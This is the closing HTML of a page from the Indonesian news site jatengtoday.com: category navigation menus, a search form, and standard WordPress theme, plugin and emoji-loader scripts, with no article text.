	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
	

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

	</div>
		</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.timeago/locales/jquery.timeago.id.js" id="jquery-timeago-id-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https://jatengtoday.com/wp-admin/admin-ajax.php","timeago":"off","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"original-2018"};
//# sourceURL=bimber-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-16 09:07:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Notifications":["Notifikasi"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.1.3" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jatengtoday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
